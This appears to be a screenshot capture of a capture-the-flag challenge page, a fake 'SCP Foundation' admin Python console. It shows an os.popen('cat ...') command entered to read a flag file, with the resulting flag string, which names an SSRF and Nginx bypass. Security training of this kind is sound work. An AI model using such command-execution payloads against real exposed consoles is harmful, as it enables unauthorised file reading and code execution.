 SCP Foundation Debug Console
Interactive Python Console - Admin Access Only
Lock Console
Python Expression/Statement Input:
os.popen('cat r34l_fl4g.txt')
Execute
Clear
Ctrl+Enter to execute
Console Output:
HiB25{L00pB4ck_1ntrus10n_V1a_SSRF-Ng1nx_Byp4ss_Pwn3d_7125121ac}